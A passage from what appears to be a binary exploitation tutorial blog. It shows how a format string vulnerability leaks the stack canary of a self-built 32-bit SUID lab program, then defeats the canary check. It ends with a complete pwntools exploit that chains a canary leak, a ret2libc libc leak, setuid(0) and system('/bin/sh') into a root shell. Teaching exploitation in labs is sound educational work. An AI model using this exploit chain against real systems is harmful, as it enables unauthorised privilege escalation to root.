-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

*** stack smashing detected ***: terminated

zsh: IOT instruction (core dumped) ./program

elswix@ubuntu$

It worked! We can leak values from the stack through the Format String Vulnerability, and we can trigger a buffer overflow. Nice!

Finding stack canary value on the stack

To determine the position where the stack canary resides in the stack (as a parameter for printf()), I'll create a Python script that executes the program multiple times in a for loop, passing a different position each time.

from pwn import *

for i in range(1, 51):

p = process("./program", level="error")

p.recvline()

p.sendline(f"%{i}$x".encode())

print(p.recvline())

This script will execute the program multiple times, passing a different position in each execution. Let's run it:

elswix@ubuntu$ python exploit.py

b'-> Enter password for 32\n'

b'-> Enter password for e9226620\n'

b'-> Enter password for 80491c2\n'

b'-> Enter password for 0\n'

...[snip]..

b'-> Enter password for ffea044e\n'

b'-> Enter password for ff83345d\n'

elswix@ubuntu$

Great! Our format string works, and it is leaking values from the stack. However, our script is printing the entire line. I prefer to extract only the leaked value, so I'll process the output accordingly:

from pwn import *

for i in range(1, 51):

p = process("./program", level="error")

p.recvline()

p.sendline(f"%{i}$x".encode())

leaked_value = p.recvline().decode().split(" ")[-1].strip()

print(f"POS {i} -> " + leaked_value)

Now the script will only display the leaked value along with its corresponding position:

elswix@ubuntu$ python exploit.py

POS 1 -> 32

POS 2 -> e9e26620

...[snip]..

POS 46 -> 1

POS 47 -> ff90bd24

POS 48 -> f2626000

POS 49 -> ffa5e6b4

POS 50 -> f42c9b80

elswix@ubuntu$

Great! Now, thanks to this processed output, we can apply filters to search for specific values. As mentioned earlier, the canary value always ends in 00. Therefore, we can use the grep command to apply that filter.

elswix@ubuntu$ python exploit.py | grep "00$"

POS 18 -> 1000000

POS 31 -> 45e23e00

POS 33 -> ede26000

POS 44 -> eb826000

POS 48 -> f3e26000

elswix@ubuntu$

Well, there are many values that end in 00. After executing the script multiple times, you may notice that some positions no longer appear, and some of them are static, so you can start discarding those. Additionally, some of the values that are displayed always end with 000. Sometimes the stack canary may end with 000, but it's not very common and won't always end in 000, so you can discard those as well.

After executing the script multiple times and applying the new filters, you will notice that only positions 31 and 59 consistently match our criteria.

elswix@ubuntu$ python exploit.py | grep "00$" | grep -v "000"

POS 31 -> 3b824d00

Let's verify if this value belongs to the Stack Canary. Firstly, let's use GDB to perform a thorough examination:

elswix@ubuntu$ gdb -q program

GEF for linux ready, type `gef' to start, `gef config' to configure

88 commands loaded and 5 functions added for GDB 12.1 in 0.01ms using Python engine 3.10

Reading symbols from program...

(No debugging symbols found in program)

gef$

We know that the vuln function is where the vulnerable functionalities are implemented. Let's disassemble it:

gef$ disas vuln

Dump of assembler code for function vuln:

0x080491b6 <+0>: push ebp

0x080491b7 <+1>: mov ebp,esp

0x080491b9 <+3>: push ebx

0x080491ba <+4>: sub esp,0x74

0x080491bd <+7>: call 0x80490f0 <__x86.get_pc_thunk.bx>

0x080491c2 <+12>: add ebx,0x2e3e

0x080491c8 <+18>: mov eax,gs:0x14

0x080491ce <+24>: mov DWORD PTR [ebp-0xc],eax

0x080491d1 <+27>: xor eax,eax

0x080491d3 <+29>: sub esp,0xc

0x080491d6 <+32>: lea eax,[ebx-0x1ff8]

0x080491dc <+38>: push eax

0x080491dd <+39>: call 0x8049090 <puts@plt>

0x080491e2 <+44>: add esp,0x10

0x080491e5 <+47>: sub esp,0xc

0x080491e8 <+50>: lea eax,[ebx-0x1fda]

0x080491ee <+56>: push eax

0x080491ef <+57>: call 0x8049060 <printf@plt>

...[snip]...

0x080492ac <+246>: lea eax,[ebx-0x1fa1]

0x080492b2 <+252>: push eax

0x080492b3 <+253>: call 0x8049060 <printf@plt>

0x080492b8 <+258>: add esp,0x10

0x080492bb <+261>: nop

0x080492bc <+262>: mov eax,DWORD PTR [ebp-0xc]

0x080492bf <+265>: sub eax,DWORD PTR gs:0x14

0x080492c6 <+272>: je 0x80492cd <vuln+279>

0x080492c8 <+274>: call 0x8049300 <__stack_chk_fail_local>

0x080492cd <+279>: mov ebx,DWORD PTR [ebp-0x4]

0x080492d0 <+282>: leave

0x080492d1 <+283>: ret

End of assembler dump.

gef$

It's quite lengthy; however, the crucial lines we need are at the end. As mentioned earlier, just before the function returns, it checks if the stack canary value was overwritten, indicating that the stack was smashed. The important lines are +262, +265 and +272. Those lines are the ones that performs this verification.

As observed, firstly, in line +262, there is a mov instruction that copies a value from the address ebp-0xc into eax. When referencing ebp, it typically refers to accessing values from the current stack frame. Since this line corresponds to the canary verification, it is likely that the value being copied into eax from address ebp-0xc is the stack canary value.

In line +262, there is a mov instruction that copies a value from the address ebp-0xc into eax. When referencing ebp, it typically accesses values from the current stack frame. Since this corresponds to canary verification, the value being copied into eax from ebp-0xc is likely the stack canary value.

Next, in line +265, there is a sub instruction that subtracts the value indicated as DWORD PTR gs:0x14 from eax. DWORD PTR gs:0x14 refers to accessing a 32-bit (4-byte) value located at the memory address represented by the GS segment register plus an offset of 0x14 (or 20 bytes), where the Stack Canary value is stored for verification. Therefore, the sub instruction subtracts the value stored in the global segment (the stack canary value that is inaccessible and cannot be modified) from the value in eax (supposedly the canary value in the current stack frame).

Why is this important? If the result of this subtraction operation is zero, it indicates that the value in eax (current stack frame's canary value) matches the value stored in the global segment (original stack canary value). This is a way to test if two values are the same—if subtracting them results in zero, they match. When this subtraction results in zero, the Zero Flag (ZF) is set to 1.

The line +272 utilizes this ZF flag with a je instruction (jump if equal). This instruction executes if the ZF flag is set to 1 (indicating the previous subtraction resulted in zero). In this case, the program continues as expected. However, if the ZF flag is not set (indicating the subtraction did not result in zero), the je instruction does not execute. Instead, the function __stack_chk_fail_local is called, triggering stack smash protection error and halting the program.

Essentially, it copies the canary from ebp-0xc to eax and subtracts gs:0x14 (original canary). If the result is zero, it continues; otherwise, it triggers __stack_chk_fail_local.

Note

To better understand these instructions, I recommend reading my CPU & Assembly article.

Since the value at $ebp-0xc corresponds to the Stack Canary, we can check its content to see if it matches the value at position 31. To do this, I'll execute the program in GDB, set a breakpoint at line +262, and pass the following payload as the username: %31$x. This will print the value at position 31 in the output. Then, we can inspect the value at address ebp-0xc to verify if this address contains the canary value of the current function.

gef$ b *vuln+262

Breakpoint 1 at 0x80492bc

gef$

Let's execute the program:

gef$ run

Starting program: /home/elswix/Desktop/elswix/Local/formatstring-article/bof/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Please, enter your username:

-> %31$x

Enter password for 75c6f00

-> test

Breakpoint 1, 0x080492bc in vuln ()

gef$

The value at position 31 was 75c6f00. Now, let's examine the value at address ebp-0xc to verify if it matches the leaked value.

gef$ x/wx $ebp-0xc

0xffffcfbc: 0x075c6f00

gef$

Great! We have successfully leaked the stack canary value, and now we know that it resides at position 31 after the first parameter for printf().

Let's create a Python script to automate the process of leaking the Stack Canary:

from pwn import *

def leak_canary(p):

p.recvline()

p.sendline(f"%31$x".encode())

leaked_value = p.recvline().decode().split(" ")[-1].strip()

leaked_canary = int(leaked_value, 16)

log.info("Leaked canary: %s" % hex(leaked_canary))

return leaked_canary

def main():

p = process("./program", level="error")

canary = leak_canary(p)

if __name__ == '__main__':

main()

I've made some adjustments to the previous script and added additional functions to gain better control over the program flow.

As we know, triggering the buffer overflow causes the stack smash protection to activate because we overwrite the stack canary value. To prevent overwriting this value with an unexpected value, we need to determine the offset between our buffer and the canary value. This way, we can adjust our payload to correctly position the leaked canary value when triggering the buffer overflow.

To accomplish this, we can utilize the utilities pattern create and pattern offset from GEF. First, let's generate a pattern string:

gef$ pattern create 200

[+] Generating a pattern of 200 bytes (n=4)

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab

[+] Saved as '$_gef0'

gef$

Now, I'll set a breakpoint at line *vuln+262 in GDB so that the program halts before the canary verification, allowing us to inspect the overwritten value.

gef$ b *vuln+262

Breakpoint 1 at 0x80492bc

gef$

Then, let's use that string as the password to trigger the buffer overflow:

gef$ run

Starting program: /home/elswix/Desktop/elswix/Local/formatstring-article/bof/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Please, enter your username:

-> test

Enter password for test

-> aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab

Breakpoint 1, 0x080492bc in vuln ()

gef$

Perfect, we've reached the breakpoint. As we've seen earlier, the stack canary within the stack frame is at ebp-0xc. Let's inspect that memory address and see which value it holds:

gef$ x/wx $ebp-0xc

0xffffcfbc: 0x616e6161

gef$

Of course, it was overwritten. To determine how many characters we need to enter before overwriting the canary value, we can use the pattern offset utility.

elswix@ubuntu$ pattern offset $ebp-0xc

[+] Searching for '61616e61'/'616e6161' with period=4

[+] Found at offset 50 (little-endian search) likely

elswix@ubuntu$

Perfect! Now we know that we need to enter 50 characters to reach the stack canary. This means that after these 50 characters, we should place the stack canary value.

Let's modify our python exploit:

def bufferOverflow(p, canary):

canaryOffset = 50

junk = b"A"*canaryOffset

buf = b""

buf += junk

#buf += p32(canary)

buf += b"B"*100

p.sendline(buf)

print(p.recvline())

def main():

p = process("./program", level="error")

canary = leak_canary(p)

bufferOverflow(p, canary)

I've defined the bufferOverflow function, which triggers the buffer overflow. Now, when executing the program, as I commented the line which places the canary value in our payload, the program should trigger the smash protection error.

elswix@ubuntu$ python exploit.py

[*] Leaked canary: 0x791a4500

b'*** stack smashing detected ***: terminated\n'

elswix@ubuntu$

It worked as expected, let's see if I uncomment that line.

elswix@ubuntu$ python exploit.py

[*] Leaked canary: 0xdb25b800

Traceback (most recent call last):

File "/home/elswix/Desktop/elswix/Local/formatstring-article/bof/exploit.py", line 43, in <module>

main()

File "/home/elswix/Desktop/elswix/Local/formatstring-article/bof/exploit.py", line 37, in main

bufferOverflow(p, canary)

File "/home/elswix/Desktop/elswix/Local/formatstring-article/bof/exploit.py", line 29, in bufferOverflow

print(p.recvline())

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 498, in recvline

return self.recvuntil(self.newline, drop = not keepends, timeout = timeout)

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 341, in recvuntil

res = self.recv(timeout=self.timeout)

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 106, in recv

return self._recv(numb, timeout) or b''

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 176, in _recv

if not self.buffer and not self._fillbuffer(timeout):

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 155, in _fillbuffer

data = self.recv_raw(self.buffer.get_fill_size())

File "/home/elswix/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 688, in recv_raw

raise EOFError

EOFError

elswix@ubuntu$

Another error was triggered, but I know it worked because we didn't see the stack smashing detected message. This indicates that our payload was successful in bypassing the Stack Canary protection. The program crashed when we added additional "B" characters, likely overwriting the return address and causing the function to return to an invalid address.

To exploit this buffer overflow for privilege escalation, you can apply the technique demonstrated in my ret2libc article. This involves leaking a GOT (Global Offset Table) entry to compute the base libc address by subtracting an offset from the leaked address. You can integrate the canary leak into this technique.

Remember to change the ownership of the binary to root and set it as Set-UID to ensure it runs with elevated privileges.

elswix@ubuntu$ sudo chown root:root program

elswix@ubuntu$ sudo chmod 4755 program

Here you have the final exploit:

from pwn import *

import pdb

import sys

# Global Variables

# Offsets

setuid_off = 0x000ddd30

puts_off = 0x72880

system_off = 0x47cd0

exit_off = 0x3a1f0

bin_sh_off = 0x1b90d5

# Binary symbols

main_addr = 0x80492d2

puts_got = 0x804c020

puts_plt = 0x8049090

# Junk

canaryOffset = 50

junk = b"A"*canaryOffset

eipOffset = 66-4-canaryOffset

def leak_canary(p):

p.recvline()

p.sendline(f"%31$x".encode())

leaked_info = p.recvline().decode().strip().split(" ")[-1]

canary = int(leaked_info, 16)

return canary

def leak_libc(p, canary):

buf = b""

buf += junk

buf += p32(canary)

buf += b"B"*eipOffset

buf += p32(puts_plt)

buf += p32(main_addr)

buf += p32(puts_got)

p.sendline(buf)

leaked_puts = u32(p.recvline()[:-1][17:].ljust(4, b"\x00"))

leaked_libc_address = leaked_puts-puts_off

log.info("Leaked libc puts(): %s" % hex(leaked_puts))

log.success("Leaked base libc address: %s" % hex(leaked_libc_address))

return leaked_libc_address

def setuid(p, leaked_libc):

canary = leak_canary(p)

# Calculating libc function addresses

setuid_addr = leaked_libc + setuid_off

log.info("setuid(): %s" + hex(setuid_addr))

buf = b""

buf += junk

buf += p32(canary)

buf += b"B"*eipOffset

buf += p32(setuid_addr)

buf += p32(main_addr)

buf += p32(0x0)

p.sendline(buf)

def getShell(p, leaked_libc):

canary = leak_canary(p)

# Calculating libc function addresses

system_addr = leaked_libc + system_off

exit_addr = leaked_libc + exit_off

bin_sh_addr = leaked_libc + bin_sh_off

log.info("system(): %s" % hex(system_addr))

log.info("exit(): %s" % hex(exit_addr))

log.info("\"/bin/sh\": %s" % hex(bin_sh_addr))

buf = b""

buf += junk

buf += p32(canary)

buf += b"B"*eipOffset

buf += p32(system_addr)

buf += p32(exit_addr)

buf += p32(bin_sh_addr)

p.sendline(buf)

p.interactive()

def main():

p = process("./program", level="error")

# Canary leak

canary = leak_canary(p)

log.success("Leaked canary: %s" % hex(canary))

# Buffer Overflow

leaked_libc = leak_libc(p, canary)

setuid(p, leaked_libc)

getShell(p, leaked_libc)

if __name__ == '__main__':

try:

main()

except KeyboardInterrupt:

print("\n\n[!] Aborting...\n")

sys.exit(1)

Conclusion

The format string vulnerability can be highly damaging. As demonstrated, it can aid in exploiting buffer overflows even when the binary is protected by Stack Canary, and it allows for arbitrary memory writes. Exploiting this vulnerability isn't overly complex if approached with knowledge and skill.

While our focus has been on 32-bit programs, these principles extend to 64-bit programs, where similar techniques apply. In future articles, we'll explore exploiting buffer overflows in 64-bit programs using the ret2libc technique, which involves leaking a libc address (since brute-force isn't feasible) as well. The concept of bypassing Canary Protection remains the same in 64-bit programs, but the canary value is larger (64 bits).

I hope I've explained these concepts clearly, and I trust you've learned something valuable from this article.

Happy hacking!

References

https://ir0nstone.gitbook.io/notes/types/stack/canaries

https://ir0nstone.gitbook.io/notes/types/stack/aslr

https://elswix.github.io/articles/3/cpu-and-assembly-binexp-basics.html

https://elswix.github.io/articles/2/assembly-instructions-intel-x86.html

https://elswix.github.io/writeups/htb/hard/drive/drive.html

https://elswix.github.io/articles/8/return-2-libc.html

https://elswix.github.io/articles/6/PLT-and-GOT.html

https://elswix.github.io/articles/4/binary-protections.html

https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite

https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite

https://ctf101.org/binary-exploitation/what-is-a-format-string-vulnerability/